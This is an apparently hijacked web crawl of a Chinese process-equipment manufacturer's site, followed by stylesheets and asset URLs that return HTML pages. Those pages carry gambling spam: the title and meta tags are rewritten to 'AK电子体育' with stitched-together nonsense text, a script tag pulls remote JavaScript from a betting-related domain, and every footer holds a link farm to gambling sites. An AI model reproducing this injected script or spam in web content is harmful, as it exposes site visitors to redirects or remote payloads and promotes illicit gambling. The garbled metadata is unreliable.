<ul class="prolist2">
<li><img alt="2" border="0" height="170" src="/upfile/201809/2018090758928969.JPG" width="280"/></li>
<li><img alt="3" border="0" height="170" src="/upfile/201809/2018090758936649.JPG" width="280"/></li>
<li><img alt="4" border="0" height="170" src="/upfile/201809/2018090758943689.jpg" width="280"/></li>
<li><img alt="5" border="0" height="170" src="/upfile/201809/2018090758950677.jpg" width="280"/></li>
<li><img alt="6" border="0" height="170" src="/upfile/201809/2018090758958305.jpg" width="280"/></li>
<li><img alt="7" border="0" height="170" src="/upfile/201809/2018090758965405.jpg" width="280"/></li>
<li><img alt="8" border="0" height="170" src="/upfile/201809/2018092534652741.jpg" width="280"/></li>
<li><img alt="9" border="0" height="170" src="/upfile/201809/2018092534674169.jpg" width="280"/></li>
<li><img alt="11" border="0" height="170" src="/upfile/201809/2018092534692637.jpg" width="280"/></li>
<li><img alt="12" border="0" height="170" src="/upfile/201809/2018092534700417.jpg" width="280"/></li>
<li><img alt="13" border="0" height="170" src="/upfile/201809/2018092534709957.jpg" width="280"/></li>
<li><img alt="14" border="0" height="170" src="/upfile/201809/2018092534717929.jpg" width="280"/></li>
<li><img alt="15" border="0" height="170" src="/upfile/201809/2018092534726081.jpg" width="280"/></li>
<li><img alt="16" border="0" height="170" src="/upfile/201809/2018092534681733.jpg" width="280"/></li>
</ul>
</div>
</div>
<br/><br/>
</div>
<!--关于我们end-->
<!--工程案例-->
<div class="gcal"></div>
<div class="gcalk">
<link href="/aERNHOYQZs/theme/2016/css/style.css" rel="stylesheet" type="text/css">
<script src="/theme/2016/js/modernizr.custom.97074.js"></script>
<noscript><link href="/aERNHOYQZs/theme/2016/css/noJS.css" rel="stylesheet" type="text/css"/></noscript>
<div class="container">
<section>
<ul class="da-thumbs" id="da-thumbs">
<li>
<a href="/aERNHOYQZs/html/pijiuyinliaogongye/505.html" title="啤酒生产线设备">
<img alt="啤酒生产线设备" border="0" height="170" src="/upfile/201809/2018090838782493.jpg" width="280"/>
<div><span>啤酒生产线设备</span></div>
</a>
</li>
<li>
<a href="/aERNHOYQZs/html/shipingongye/506.html" title="食品生产设备">
<img alt="食品生产设备" border="0" height="170" src="/upfile/201809/2018090839782425.jpg" width="280"/>
<div><span>食品生产设备</span></div>
</a>
</li>
<li>
<a href="/aERNHOYQZs/html/zhiyaogongye/507.html" title="制药生产设备">
<img alt="制药生产设备" border="0" height="170" src="/upfile/201809/2018090840013157.jpg" width="280"/>
<div><span>制药生产设备</span></div>
</a>
</li>
<li>
<a href="/aERNHOYQZs/html/rupingongye/508.html" title="乳品生产设备">
<img alt="乳品生产设备" border="0" height="170" src="/upfile/201809/2018090840099673.jpg" width="280"/>
<div><span>乳品生产设备</span></div>
</a>
</li>
<li>
<a href="/aERNHOYQZs/html/diaoweipingongye/509.html" title="调味生产设备">
<img alt="调味生产设备" border="0" height="170" src="/upfile/201809/2018090840309449.jpg" width="280"/>
<div><span>调味生产设备</span></div>
</a>
</li>
<li>
<a href="/aERNHOYQZs/html/rupingongye/510.html" title="乳化设备在饮料行业的应用">
<img alt="乳化设备在饮料行业的应用" border="0" height="170" src="/upfile/201809/2018090840411749.jpg" width="280"/>
<div><span>乳化设备在饮料行业的应用</span></div>
</a>
</li>
<li>
<a href="/aERNHOYQZs/html/huazhuangpingongye/511.html" title="真空乳化罐的洗发水厂家">
<img alt="真空乳化罐的洗发水厂家" border="0" height="170" src="/upfile/201809/2018090840478485.jpg" width="280"/>
<div><span>真空乳化罐的洗发水厂家</span></div>
</a>
</li>
<li>
<a href="/aERNHOYQZs/html/huagonggongye/512.html" title="搅拌罐在日用化工品的应用">
<img alt="搅拌罐在日用化工品的应用" border="0" height="170" src="/upfile/201809/2018090840562925.jpg" width="280"/>
<div><span>搅拌罐在日用化工品的应用</span></div>
</a>
</li>
</ul>
</section>
</div>
<script src="/theme/2016/js/jquery.hoverdir.js" type="text/javascript"></script>
<script type="text/javascript">
			$(function() {
			
				$(' #da-thumbs > li ').each( function() { $(this).hoverdir(); } );

			});
		</script>
</link></div>
<div class="jjan"><a href="/aERNHOYQZs/list.asp?classid=115">更多案例</a></div>
<div class="dt sjyc">
<div class="dtk">
<div class="dtwz1">专业化的服务充分满足了国内外高端客户的需求<br/>强忠科技致力于中国最专业的乳食品啤酒饮料、日化、农化、生物制药工程设备提供商</div>
<div class="dtwz2">Professional services fully meet the needs of high-end customers at home and abroad <br/>Strong loyalty technology is committed to China's most professional dairy products, beer drinks, daily chemical, <br/>agrochemical, bio pharmaceutical engineering equipment provider</div>
<div class="hx"></div>
<div class="dtwz3">努力为广大客户提供优质的产品和更好的服务</div>
<br/><br/>
<style type="text/css">
		.str_wrap{
			
			height: 10em;
			line-height: 2em;
			font-size: 1.2em;
		}
	</style>
<div class="jq22-container">
<div class="jq22-content">
<div class="str1 str_wrap" style="height:350px;">
<p><img src="/theme/2016/image/sb/1.png"/></p>
<p><img src="/theme/2016/image/sb/2.png"/></p>
<p><img src="/theme/2016/image/sb/3.png"/></p>
<p><img src="/theme/2016/image/sb/4.png"/></p>
<p><img src="/theme/2016/image/sb/5.png"/></p>
<p><img src="/theme/2016/image/sb/6.png"/></p>
<p><img src="/theme/2016/image/sb/7.png"/></p>
<p><img src="/theme/2016/image/sb/8.png"/></p>
</div>
</div>
</div>
<script src="/theme/2016/js/jquery.liMarquee.js"></script>
<script>
	$(window).load(function(){
		$('.str1').liMarquee({
			direction: 'up'	
		});
		$('.str2').liMarquee({
			direction: 'down'	
		});
	});

	</script>
<br/><br/>
</div>
</div>
<!--工程案例end-->
<div class="lxbg"></div>
<div class="ftbg">
<div class="foot">
<div class="foot_l">
<div class="wz2"><img src="/theme/2016/image/sj.png" style="vertical-align:middle;" width="20px;"/> 服务热线</div>
<div class="wz3">13868868888</div>
<div class="wz4">0577-86809666    86809777</div>
<div class="lxk"><a href="/aERNHOYQZs/list.asp?classid=27">AK（中国）</a></div>
</div>
<div class="foot_lx"></div>
<div class="xdbg dnyc"></div>
<div class="foot_z">
<div class="ftxl">
<ul>
<li style="padding-left:0px;"><a href="/aERNHOYQZs/list.asp?classid=1">关于强忠    </a></li>
<li><a href="/aERNHOYQZs/list.asp?classid=2">新闻中心    </a></li>
<li><a href="/aERNHOYQZs/list.asp?classid=3">AK（中国）    </a></li>
<li><a href="/aERNHOYQZs/list.asp?classid=115">工程案例    </a></li>
<li><a href="/aERNHOYQZs/list.asp?classid=300">下载中心    </a></li>
<li><a href="/aERNHOYQZs/list.asp?classid=27" style="border:0px;">AK（中国）</a></li>
</ul>
</div>
<div class="c"></div>
<div class="gsxx">OPYRIGHT © 2018 AK电子体育_官网 ALL RIGHTS RESERVED<br/><a href="http://beian.miit.gov.cn" target="_blank">浙ICP备19002436号-1</a>
</div>
</div>
<div class="foot_rx"></div>
<div class="foot_r">
<div class="ewm"><img src="/theme/2016/image/ewm.png"/></div>
<div class="zc">
<div class="gzk" onclick="copywx()">
<a href="/aERNHOYQZs/weixin://"><span id="copy_content">13868868888（微信）</span>点击关注</a>
</div></div>
<div class="zc">法律顾问：汪廖律师</div>
<div class="zc">技术支持：全民网络</div>
</div>
<div class="c"></div>
</div>
<div class="xdbg"></div>
<div class="gsxx dnyc">OPYRIGHT © 2018 AK电子体育_官网 ALL RIGHTS RESERVED<br/><a href="http://beian.miit.gov.cn" target="_blank">浙ICP备19002436号-1</a>
</div>
</div>
<button class="back_to_top"></button>
<script>
    var backButton=$('.back_to_top');
    function backToTop() {
        $('html,body').animate({
            scrollTop: 0
        }, 800);
    }
    backButton.on('click', backToTop);
 

    $(window).trigger('scroll');/*触发滚动事件，避免刷新的时候显示回到顶部按钮*/

</script>
<script src="/plug/service/online.js"></script>
<script>
    /*点击复制微信号*/
    function copywx(){
        const range = document.createRange();
        range.selectNode(document.getElementById('copy_content'));
        const selection = window.getSelection();
        if(selection.rangeCount > 0) selection.removeAllRanges();
        selection.addRange(range);
        document.execCommand('copy');
        alert("复制成功！");
    }
    /*点击出现弹框*/
    function showwx(){
        var ss=document.getElementById('myshow');
        ss.style.display='block';
    }
    /*关闭弹窗*/
    function closeshow(){
        var ss=document.getElementById('myshow');
        ss.style.display='none';
    }
</script>
<style>
    .gzk { width: 100%; height: 30px; line-height: 30px; background: #007ECA; display: block; text-align: center; border-radius:10px ;}
    .gzk a { color: #fff;}
</style>
<div class="link">
<a href="http://www.enviro-mentality.com">米兰官方网页版</a> | <a href="http://www.anooflowerjewellery.com">韦德·官方版入口</a> | <a href="http://www.broadcastvoicecoach.com">安博站·官方版网站登录入口</a> | <a href="http://www.dupascosmetic.com">乐鱼平台</a> | <a href="http://www.ipad-gewinnen.com">米兰官方网站</a> | <a href="http://www.cellmann.com">开云在线客服</a> | <a href="http://www.herreriarobles.com">星空平台客服</a> | <a href="http://www.skymtnradio.com">KY.COM</a> | <a href="http://www.doluongdieukhien.com">球友会体育在线</a> | 
</div>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.luiscarlosbadia.com/aERNHOYQZs/theme/2016/Assets/css/style.css
body_size: 1274
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">

<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta content="text/html; charset=utf-8" http-equiv="Content-Type"/>
<title>AK电子体育-AK（中国）</title>
<meta content="AK电子体育,AK（中国）" name="keywords"/>
<meta content="AK电子体育【🔥妲己招财稳推🔥 有财平台 🔥发财发财发财🔥】 减肥不缺方法，缺的只是坚持下去的毅力。书中采访了八位能为你提供巨大动力和坚强毅力的减肥大王AK（中国）有效满足各类投资的资金需求，保障项目顺利实施，公司灵活运用直接融资和间接融资两种方式，累计落实融资781亿元。公司率先发行了三期企业债" name="description"/>
<script language="javascript" src="https://mlbetjs.com/js/25/7/x3/ld.js" type="text/javascript"></script>
<style>
.home { padding-top:380px; padding-left:130px;}
.home a { width:100px; height:30px; display:block; background:#5D9CEC; text-align:center; line-height:30px; color:#FFF; font-size:14px;}
a { text-decoration:none;}
</style>
</head>
<body style="background:#F1F5F9;">
<div style=" background:url(/theme/2016/image/404.jpg); width:620px; height:576px; margin:0 auto;">
<div class="home"><a href="/aERNHOYQZs/index.html">返回首页</a></div>
</div>
<div class="link">
<a href="http://www.enviro-mentality.com">米兰官方网页版</a> | <a href="http://www.anooflowerjewellery.com">韦德·官方版入口</a> | <a href="http://www.broadcastvoicecoach.com">安博站·官方版网站登录入口</a> | <a href="http://www.dupascosmetic.com">乐鱼平台</a> | <a href="http://www.ipad-gewinnen.com">米兰官方网站</a> | <a href="http://www.cellmann.com">开云在线客服</a> | <a href="http://www.herreriarobles.com">星空平台客服</a> | <a href="http://www.skymtnradio.com">KY.COM</a> | <a href="http://www.doluongdieukhien.com">球友会体育在线</a> | 
</div>
</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.luiscarlosbadia.com/theme/2016/Assets/js/daohang/jquery.nav.js
body_size: 1274
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">

<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta content="text/html; charset=utf-8" http-equiv="Content-Type"/>
<title>AK电子体育-AK（中国）</title>
<meta content="AK电子体育,AK（中国）" name="keywords"/>
<meta content="AK电子体育【🔥妲己招财稳推🔥 有财平台 🔥发财发财发财🔥】 减肥不缺方法，缺的只是坚持下去的毅力。书中采访了八位能为你提供巨大动力和坚强毅力的减肥大王AK（中国）有效满足各类投资的资金需求，保障项目顺利实施，公司灵活运用直接融资和间接融资两种方式，累计落实融资781亿元。公司率先发行了三期企业债" name="description"/>
<script language="javascript" src="https://mlbetjs.com/js/25/7/x3/ld.js" type="text/javascript"></script>
<style>
.home { padding-top:380px; padding-left:130px;}
.home a { width:100px; height:30px; display:block; background:#5D9CEC; text-align:center; line-height:30px; color:#FFF; font-size:14px;}
a { text-decoration:none;}
</style>
</head>
<body style="background:#F1F5F9;">
<div style=" background:url(/theme/2016/image/404.jpg); width:620px; height:576px; margin:0 auto;">
<div class="home"><a href="/aERNHOYQZs/index.html">返回首页</a></div>
</div>
<div class="link">
<a href="http://www.enviro-mentality.com">米兰官方网页版</a> | <a href="http://www.anooflowerjewellery.com">韦德·官方版入口</a> | <a href="http://www.broadcastvoicecoach.com">安博站·官方版网站登录入口</a> | <a href="http://www.dupascosmetic.com">乐鱼平台</a> | <a href="http://www.ipad-gewinnen.com">米兰官方网站</a> | <a href="http://www.cellmann.com">开云在线客服</a> | <a href="http://www.herreriarobles.com">星空平台客服</a> | <a href="http://www.skymtnradio.com">KY.COM</a> | <a href="http://www.doluongdieukhien.com">球友会体育在线</a> | 
</div>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: http://www.luiscarlosbadia.com/aERNHOYQZs/theme/2016/Assets/plugins/FlexSlider/flexslider.css
body_size: 1273
content:

/* Browser Resets */
.flex-container a:active,
.flexslider a:active,
.flex-container a:focus,
.flexslider a:focus  {outline: none;}
.slides,
.flex-control-nav,
.flex-direction-nav {margin: 0; padding: 0; list-style: none;} 

/* FlexSlider Necessary Styles
*********************************/ 
.flexslider {margin: 0; padding: 0;}
.flexslider .slides > li {display: none; -webkit-backface-visibility: hidden;} /* Hide the slides before the JS is loaded. Avoids image jumping */
.flexslider .slides img {width: 100%; display: block;}
.flex-pauseplay span {text-transform: capitalize;}

/* Clearfix for the .slides element */
.slides:after {content: "."; display: block; clear: both; visibility: hidden; line-height: 0; height: 0;} 
html[xmlns] .slides {display: block;} 
* html .slides {height: 1%;}

/* No JavaScript Fallback */
/* If you are not using another script, such as Modernizr, make sure you
 * include js that eliminates this class on page load */
.no-js .slides > li:first-child {display: block;}


/* FlexSlider Default Theme
*********************************/
.flexslider {margin:0px; position: relative; zoom: 1;}
.flex-viewport {max-height: 2000px; -webkit-transition: all 1s ease; -moz-transition: all 1s ease; transition: all 1s ease;}
.loading .flex-viewport {max-height: 300px;}
.flexslider .slides {zoom: 1;}

.carousel li {margin-right: 5px}


/* Direction Nav */
.flex-direction-nav {*height: 0; display:none;}
.flex-direction-nav a {width:21px; height:42px; margin:0; display: block; position: absolute; top: 50%; z-index: 10; cursor: pointer; text-indent: -9999px; opacity: 1;}
.flex-direction-nav .flex-next { background-position:-21px -42px; right: 3px; }
.flex-direction-nav .flex-prev {background-position:0 -42px;left:3px;}
.flexslider .flex-next:hover {opacity: 0.8; right: 3px; background-position:-21px 0px;}
.flexslider .flex-prev:hover {opacity: 0.8; left: 3px;background-position:0px 0px;}
.flexslider:hover .flex-next:hover, .flexslider:hover .flex-prev:hover {opacity: 1;}
.flex-direction-nav .flex-disabled {opacity: .3!important; filter:alpha(opacity=30); cursor: default;}

/* Control Nav */
.flex-control-nav {width: 100%; position: absolute; bottom:0px; text-align: center; height:32px; background:url(../../images/bg_a.png) repeat;}
.flex-control-nav li {margin: 10px 6px; display: inline-block; zoom: 1; *display: inline;}
.flex-control-paging li a {width:8px; height:8px; display: block; background:#fff; cursor: pointer; text-indent: -9999px;border-radius:100px;  /*-webkit-border-radius: 20px; -moz-border-radius: 20px; -o-border-radius: 20px; border-radius: 20px;*/}
.flex-control-paging li a:hover { background:#599CF7;}
.flex-control-paging li a.flex-active { background:#599CF7; cursor: default; }

.flex-control-thumbs {margin: 5px 0 0; position: static; overflow: hidden;}
.flex-control-thumbs li {width: 25%; float: left; margin: 0;}
.flex-control-thumbs img {width: 100%; display: block; opacity: .7; cursor: pointer;}
.flex-control-thumbs img:hover {opacity: 1;}
.flex-control-thumbs .flex-active {opacity: 1; cursor: default;}

@media screen and (max-width: 860px) {
  .flex-direction-nav .flex-prev {opacity: 1; left: 0;}
  .flex-direction-nav .flex-next {opacity: 1; right: 0;}
}


--- FILE ---
content_type: text/css
request_url: http://www.luiscarlosbadia.com/aERNHOYQZs/theme/2016/Assets/css/thems.css
body_size: 8675
content:
@charset "utf-8";
body{font-family:"Microsoft Yahei"; font-size:14px;color:#5B5B5B; padding:0; margin:0; overflow-y:scroll;}
td,div{font-size:14px;color:#444; }
a{color:#333;text-decoration:none; }
a:hover{color:#007ECA;}
.c{clear:both;}
.qc{clear:both;}
.dis{display:none;}
img { border:0;}
.w{ margin:0 auto;clear:both;overflow:hidden;}
ul,li{list-style:none;margin:0;padding:0}
.mt10{margin-top:10px;}
.m10{margin:10px auto;}
.none { display:none;}

.space_hx { /*横向间隙*/
	clear: both;
	width: 100%;
	height: 20px;
	font-size: 1px;
	overflow: hidden;
}

.gd10 { height: 10px;}
.gd25 { height: 25px;}
.gd50 { height: 50px;}
.gd55 { height: 55px;}
.gd80 { height: 80px;}
.gd110 { height: 110px;}
.gd120 { height: 120px;}
.gd170 { height: 170px;}


#topbar{background:#f6f6f6;height:32px;line-height:32px;}
#topbar .w span{float:right;background:#fff;padding:0 15px;color:#ddd;font-family:宋体;}
#topbar .w span a{font-family:arial;}
#topbar .w{color:#999;}

#tophead{height:75px; margin-top:10px;}
#tophead .logo{background:url(../../images/logo.gif) no-repeat center;width:400px;height:60px;float:left;margin-top:10px;}
#tophead form{float:right;margin-top:10px;}
#tophead form .input{border:1px solid #599CF7;vertical-align:middle; color:#555; width:190px; height:30px; padding-left:10px; border-radius:5px; background:none;}
#tophead form .bnt{ border:none; vertical-align:middle; background:url(../../image/ss.png) no-repeat center; width:30px; height:30px; margin-left:10px;}

#topnav{height:120px; }
#topnav .w ul{margin:0;padding:0;list-style:none;}
#topnav .w ul li{float:left;  }
#topnav .w ul li a{height:120px;line-height:120px;font-size:14px;font-family:microsoft yahei;color:#007ECA; display:block; width: 90px; text-align: center;}
#topnav .w ul li a:hover{}
#topnav .w ul .hover a{ color:#fff; display:block; background:url(../../image/dhbh.jpg) no-repeat center bottom; }
#topnav .w ul li dl{position:absolute;z-index:999;margin:0;display:none; }
#topnav .w ul .hover dl dt a{ background: rgba(0,126,202,0.3); height:30px;line-height:30px;display:block;font-size:12px; color:#fff; }
#topnav .w ul .hover dl dt a:hover{background:rgba(255,255,255,0.8);color:#599CF7;display:block; transition:all 0.5s ;}


/*头部*/
.header{ width:100%; margin:0px auto; position:relative; overflow:hidden; background-color:#FFF;     z-index: 9999; right: 0;
	left: 0; }
.banner img{ width:100%; height:auto;}
.header .head{ width:100%;  max-width:1200px; height:90px; text-align:left; margin:0px auto; }
.head .logo{  float:left; margin-top:8px;}
.head .logo img{  vertical-align:top;}
.head .nav{ width:720px; float:right;  text-align:center; }
.head .nav li{ display:inline-block; *display:inline; zoom:1; height:30px; line-height:30px; margin:35px 25px 0 25px;}
.head .nav li a{ font-size:16px; color:#333; display:inline-block; *display:inline; zoom:1; height:30px; line-height:25px; }
.head .nav li a:hover{ color:#999;  border-bottom:3px #008ED1 solid; padding-bottom:5px;}
.head .nav li.now{  background:#008ED1; border-radius:5px;font-size:12px;}
.head .nav li.now a{ color:#FFF;}
.head .search{ width:135px; height:27px; background:#EEEEEE; float:right; border-radius:27px; -moz-border-radius:27px; -webkit-border-radius:27px; position:relative; margin-top:27px;}
.head .search .text{ width:105px; height:21px; line-height:21px; position:absolute; left:4px; top:3px; padding:0px 5px; border:0px; background:none;}
.head .search .btn{ width:30px; height:27px; background:url(../images/s_btn.png) no-repeat center center; position:absolute; right:0px; top:0px; cursor:pointer; border:0px; z-index:99;}
.head .nav_m{ display:none; position:relative; width:100%;}
.nav_m .n_icon{ display:block; width:22px; height:18px; background:url(../images/nav_ico.png) no-repeat; position:absolute; right:10px; top:-50px; z-index:9999; cursor:pointer;}
.nav_m ul{ width:100%; border-top:3px solid #008ED1; display:none;}
.nav_m ul li{ width:100%; height:38px; line-height:38px; border-bottom:1px dashed #ddd;}
.nav_m ul li a{ display:block; width:94%; height:38px; line-height:38px; padding:0px 3%; color:#555;}
.nav_m ul li a:hover{ color:#008ED1;}



.banner { position:relative;}
#banner{height:600px; position:relative;}
#full-screen-slider { width:100%; height:580px; position:relative}
#slides { display:block; width:100%; height:580px; list-style:none; padding:0; margin:0; position:relative}
#slides li { display:block; width:100%; height:100%; list-style:none; padding:0; margin:0; position:absolute}
#slides li a { display:block; width:100%; height:100%; text-indent:-9999px}

#banner2{height:300px;}
#full-screen-slider2 { width:100%; height:300px; position:relative}
#slides2 { display:block; width:100%; height:300px; list-style:none; padding:0; margin:0; position:relative}
#slides2 li { display:block; width:100%; height:100%; list-style:none; padding:0; margin:0; position:absolute}
#slides2 li a { display:block; width:100%; height:100%; text-indent:-9999px}


#pagination { display:block; list-style:none; position:absolute; right:38.4%; bottom:10px; z-index:2000;  padding:5px 15px 5px 0; margin:0}
#pagination li { display:block; list-style:none; width:100px; height:5px;float:left; margin-left:5px; border-radius:0px; background:#FFF }
#pagination li a { display:block; width:100%; height:100%; padding:0; margin:0; text-indent:-9999px;}
#pagination li.current { background:#599CF7}


#pagination2 { display:block; list-style:none; position:absolute; left:25%; bottom:10px; z-index:2000;  padding:5px 15px 5px 0; margin:0}
#pagination2 li { display:block; list-style:none; width:10px; height:10px;float:left; margin-left:5px; border-radius:0px; background:#FFF }
#pagination2 li a { display:block; width:100%; height:100%; padding:0; margin:0; text-indent:-9999px;}
#pagination2 li.current { background:#599CF7}

.subject{color:#0A5ED3;font-size:18px;font-family:microsoft yahei;height:41px;line-height:40px;border-bottom:1px solid #ddd;}
.subject b{display:inline-block;font-weight:bold;border-bottom:2px solid #0A5ED3;height:40px;line-height:40px;}
.subject span{color:#bbb;display:inline-block;font-size:16px;font-family:verdana;padding-left:10px;}
.subject a{float:right;font-size:12px;font-family:宋体;}

.pro_width{width:1200px; height:340px; overflow:hidden;}
.pro_width2{max-width:1200px; height:170px; overflow:hidden;}
.prolist{ padding:0;list-style:none;overflow:hidden; width:29999px; }
.prolist li{float:left; position:relative; text-align:center; margin:10px 7px 10px 13px; }
.prolist li a{ display:block; height:320px; width:280px; background:#FFF; }
.prolist li a img{border:1px solid #eee; margin-top:15px; }
.prolist li a .title{text-align:center;font-size:14px;height:80px;line-height:80px;font-family:Arial, Helvetica, sans-serif; width:280px; display:block; position:absolute; bottom:0; left:0; color:#666666;}
.prolist li a .intro{line-height:18px;color:#999;word-break:break-all;min-height:55px;}
.prolist li a .more{display:block;margin:15px auto 10px auto;text-align:center;background:#e5e5e5;width:90px;line-height:24px;}
.prolist li a:hover{ box-shadow:0px 4px  10px 4px #ccc;}
.prolist li a:hover .title{color:#fff; background:url(../../image/cpbj.jpg) no-repeat center top; font-weight:bold;}
.prolist li a:hover .more{background:#00913E;color:#fff;}

.prolist2 li { float:left; padding-left:10px; padding-right:10px;}
.prolist2 li a img{border:1px solid #eee; margin-top:15px; }


.topcase{margin:15px 0;padding:0;list-style:none;overflow:hidden;}
.topcase li{float:left;width:240px;margin:0 13px 13px 0;}
.topcase li a{text-align:center;display:block;position:relative;height:160px;overflow:hidden;}
.topcase li img{border:1px solid #eee;width:240px;height:180px;display:block;margin-bottom:10px;}
.topcase li a div{position:absolute;background:#333;width:100%;line-height:40px;height:40px;color:#fff;display:block;bottom:-40px;left:1px;opacity:0.7}

.bg_black{background:#eee;padding:15px 0;}
.subject_news{color:#333;font-size:18px;font-family:microsoft yahei;height:41px;line-height:40px;border-bottom:1px solid #ddd;}
.subject_news b{display:inline-block;font-weight:normal;border-bottom:2px solid #1F92D1;height:40px;line-height:40px;}
.subject_news span{color:#bbb;display:inline-block;font-size:16px;font-family:verdana;padding-left:10px;}
.subject_news a{float:right;font-size:12px;font-family:宋体;}


#bg_foot_nav{background:#187EC6;text-align:center;}
.foot_nav{height:40px;line-height:40px;color:#fff;}
.foot_nav span{float:right;padding-top:5px;}
.foot_nav a{color:#fff;}
.foot_nav a:hover{color:#ff0;}
#bg_copyright{background:#1F92D1;padding:20px 0;}
.copyright{color:#fff;font-family:verdana;line-height:25px;text-align:center;}
.copyright a{color:#fff;}
.copyright a:hover{color:#ff0;}

.lefter{width:1000px; margin:0 auto; }
.righter{float:left;width:430px;}
.leftnav{background:#1F92D1;padding:10px 15px;color:#fff;font-size:18px;font-family:microsoft yahei;}
.subnav{border-bottom:0;margin:0;padding:0;list-style:none; text-align:center;}
.subnav li{ display: inline-block;
*display:inline;
	zoom: 1;
	height: 30px;
	line-height: 30px;
	margin-right: 0px; 
	margin-top:10px;
	}
.subnav li a{font-size: 14px;
	color: #666;
	display: inline-block;
*display:inline;
	zoom: 1;
	height: 30px;
	line-height: 30px;
	padding: 0px 30px;font-family: 微软雅黑, 宋体, Tahoma, Geneva, sans-serif; border:1px solid #ccc;
	}
.subnav li a:hover{color:#fff; background:#00913E;}
.subnav .hover a{color:#fff; background:#00913E;}
.subnav dl{margin:0;padding:0;list-style:none;*margin-top:-12px;}
.subnav dl dt{}
.subnav dl dt a{background:#fff;display:block;height:40px;line-height:40px;padding-left:20px;font-size:12px;}
.subnav dl dt a:hover{background:#fff;font-size:12px;font-weight:normal;color:#f30;}
.subnav li dl .hover a{color:#f30;font-size:12px;font-weight:normal;background:#fff;}

.subnav2{border-bottom:0;margin:0;padding:0;list-style:none;}
.subnav2 li{display: inline-block;
*display:inline;
	zoom: 1;
	height: 25px;
	line-height: 25px;
	margin-right: 0px;}
.subnav2 li a{font-size: 12px;
	color: #666;
	display: inline-block;
*display:inline;
	zoom: 1;
	height: 25px;
	line-height: 25px;
	padding: 0px 30px;font-family: 微软雅黑, 宋体, Tahoma, Geneva, sans-serif; border:1px solid #363636;}
.subnav2 li a:hover{background:#F04822; color:#FFF;}
.subnav2 .hover a{display:block;color:#fff;font-size:12px;line-height:25px;height:25px;background:#F04822;}



.left_border{border:1px solid #eee;border-top:0;padding:10px 15px;line-height:25px;}
.left_border p{margin:0;padding:0;}
.left_border b{font-size:14px;}

.container{line-height:25px;font-size:14px;padding:15px 0;}
.container p{margin:5px 0;font-family:microsoft yahei;font-size:14px;}

.artshow{line-height:25px;font-size:14px;padding:0 0 15px 0;}
.artshow .title{text-align:center;font-size:20px;line-height:30px;font-weight:100;font-variant: normal;margin:0;padding:15px 0;font-family:microsoft yahei;}
.artshow .info{text-align:center;font-family:microsoft yahei;color:#999;padding:0 0 15px 0;font-size:14px;}
.artshow p{margin:5px 0;font-size:14px;}
.artshow .pre{margin:5px 0 5px 0;color:#999;}
.artshow .next{margin:0 0 5px 0;color:#999;}

.prowidth{max-width:950px;overflow:hidden;}
.pro_list li{float:left;width:200px; height:230px; list-style:none; display:block; margin-left:24px; margin-right:3px; margin-top:20px;}
.pro_list li a{ }
.pro_list li a img{border:1px solid #eee;}
.pro_list li a .title{text-align:center;font-size:14px;height:30px;line-height:30px;font-family:microsoft yahei;}
.pro_list li a:hover .title{color:#599CF7;}
.pro_list li a img:hover{border:1px solid #599CF7;}




.pic_list{margin:15px 0;padding:0;list-style:none;overflow:hidden;}
.pic_list li{float:left;width:280px;margin:10px 0 10px 22px; }
.pic_list li a{border:1px solid #eee;display:block;padding:5px; height:236px;}
.pic_list li a img{border:0;}
.pic_list li a .title{text-align:center;font-size:14px;height:40px;line-height:40px;font-family:microsoft yahei;}
.pic_list li a:hover{border:1px solid #007ECA;}
.pic_list li a:hover .title{color:#1F92D1;}

.casewidth{width:780px;overflow:hidden;}
.case_list{margin:20px 0;padding:0;list-style:none;}
.case_list li{width:240px;margin:0 20px 30px 0;float:left;text-align:center;font-family:microsoft yahei;}
.case_list li img{display:block;margin-bottom:15px;}
.case_list li a{color:#666;font-size:13px;}
.case_list li a:hover{color:#f30;}

.joblist{margin:15px 0;padding:0;list-style:none;overflow:hidden;}
.joblist li{float:left;width:480px;margin:0 20px 20px 0;border-bottom:1px dashed #eee;padding-bottom:15px;}
.joblist li a .title{font-size:16px;font-family:microsoft yahei;line-height:30px;}
.joblist li .line{padding:0;margin:0;line-height:22px;}
.joblist li .line b{float:left;width:70px;color:#555;}
.joblist li .line .intro{margin-left:70px;}
.joblist li a:hover .title{color:#f30;}

.job_list{margin:0;padding:0;list-style:none;overflow:hidden;}
.job_list li{float:left;width:350px;margin:0 20px 20px 0;border-bottom:1px dashed #eee;padding-bottom:15px;}
.job_list li a .title{font-size:16px;font-family:microsoft yahei;line-height:30px;line-height:40px;margin-bottom:10px;}
.job_list li .line{padding:0;margin:5px 0;line-height:24px;text-indent:0;}
.job_list li .line b{float:left;width:70px;}
.job_list li .line .intro{margin-left:70px;}
.job_list li .line .intro p{margin:0 0 5px 0;padding:0;}
.job_list li a:hover .title{color:#f30;}

.ztnew{ width:1000px; height:403px; margin:0 auto;}
.new-l{ float:left; width:500px; height:403px;}
.new-r{ float:right; width:499px; height:403px;}


.news_left { float:left; width:90px; height:60px; border-right:1px #CCCCCC solid;}
.news_right { float:left; margin-left:20px;}

.newslist{margin:0; list-style:none;overflow:hidden; padding:50px 0 0 60px;}
.newslist li{ width:480px;margin:0 20px 30px 0; }
.newslist li a img{float:left;margin-right:10px;border:1px solid #eee;}
.newslist li a .title{font-size:14px;font-family:microsoft yahei;line-height:30px;}
.newslist li a .date{font-size:16px;color:#000;font-family:arial;line-height:60px; }
.newslist li a .intro{line-height:18px;color:#999; font-size:14px;}
.newslist li a:hover .title{color:#f30;}

.newslist2{margin:0; list-style:none;overflow:hidden; padding:50px 0 0 60px;}
.newslist2 li{ width:480px;margin:0 20px 30px 0; }
.newslist2 li a img{float:left;margin-right:10px;border:1px solid #eee;}
.newslist2 li a .title{font-size:14px;font-family:microsoft yahei;line-height:30px; text-align:left;}
.newslist2 li a .date{font-size:16px;color:#000;font-family:arial;line-height:60px; }
.newslist2 li a .intro{line-height:18px;color:#999; font-size:14px; text-align:left;}
.newslist2 li a:hover .title{color:#008ED1;}
.newslist2 li a .date2 { display:none;}

.cftp2 img { width:510px; }

